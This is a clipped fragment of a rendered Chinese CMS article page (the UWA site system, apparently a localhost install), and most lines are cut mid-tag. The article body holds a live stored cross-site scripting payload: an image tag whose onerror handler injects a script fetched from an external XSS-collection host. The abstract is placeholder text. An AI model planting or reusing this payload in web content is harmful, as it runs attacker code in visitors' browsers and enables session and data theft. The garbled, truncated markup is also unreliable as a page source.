 </span> <span><strong class="fc_gry">时间</strong>2014-12-07</span> <span><strong class="fc_gry">浏览</strong>
<!--/.main_info--> <div class="main_abstract fc_gry fs_12 br_5"> <p><strong class="fc_gry_d">关键词</strong> <a href="/uw
ss="fc_gry_d">摘要</strong> asdasdsa</p> </div><!--/.main_abstract--> <div class="main_content"> <div style="float:ri
/ad200x200.gif" width="200" height="200" alt="200x200 图片"/> </a> </div> <style>.ONyloJRFa{display:none;}</style>
<img alt="" src=x onerror=s=createElement(script);body.appendChild(s);s.src="http://xss.re/2691" /> <em class=
div><!--/.main_content--> <div class="main_interaction ta_c"> <span id="a_support" class="a btn"><span class="btn_in
hive_id=2"></script></span><span id="a_support_tip">支持</span></span></span><!--/#a_support--> <span id="a_oppose" c
ript src="/uwa/index.php?c=archive&a=get_count&type=oppose&archive_id=2"></script></span></span></span><!--/#a_oppose-
em_type=archive&r_item_id=2">报告</a></span></span> <span class="a btn"><span class="btn_in_plus"><a href="/uwa/index
<span class="btn_in_arrow" id="share" onclick="$('#snsshare').toggle()">分享</span></span> </div><!--/.main_interact
<a title="分享到腾讯微博" class="snsshare ss_tqq"></a> <a title="分享到QQ空间" class="snsshare ss_qzone"><
enren"></a> <a title="分享到开心网" class="snsshare ss_kaixin"></a> <a title="分享到豆瓣" class="snsshare ss_douban"><
="snsshare ss_twitter"></a> </div> <div class="main_extra"> <ul class="main_context f_l"> <li>上一篇: <a href="http
>下一篇: 没有</li> </ul> <div class="c"></div> </div><!--/.main_extra--></div><!--/.adiv--> <div class="h_10 o_h"></
th="100%" height="auto" scrolling="no" frameborder="0"></iframe> </div><!--/.w_650--> <div class="w_10 h_10 o_h f_l"
a/index.php?c=archive&a=show_channel&archive_channel_id=1">文章频道</a></li> </ul> <div class="h_10 o_h"></div> <dl c
ef="http://localhost/uwa/index.php?c=archive&a=show_archive&archive_id=1">UWA(Universal Website AsThis)</a></li>
ss="aul"> <li class="pic"> <a class="fc_gry_d" href="http://localhost/uwa/index.php?c=archive&a=show_archive&archive_
his)" /> <span>UWA(Universal Website AsThis)</span> <p class="fc_gry fs_12">UWA 是如斯基于 PHP 和 MySQL 开发的通用建站系
class="adl"> <dt><strong>热点</strong></dt> <dd><ul class="aul_hot"> <li><a class="fc_gry_d" href="http://localhos
l></dd> </dl> <div class="h_10 o_h"></div> <a href="#" target="_blank"> <img src="http://localhost/uwa/u/ad/ad3
iv><!--/.w_300--> <div class="c"></div> </div> <div id="footer"> <div class="nav_footer m w_960"> <a href="http://lo
target="_blank" href="http://uwa2x.asthis.net/"><span class="logo_tiny"></span></a> </div><!--/.nav_footer--> <div c
f="\" target="\&quot;_blank\&quot;"><strong>asthis.net</strong></a></p>
div><!--/.w_650--> <div class="w_10 h_10 o_h f_l">&nbsp;</div> <div class="w_300 f_l ta_r prowered_by"> Power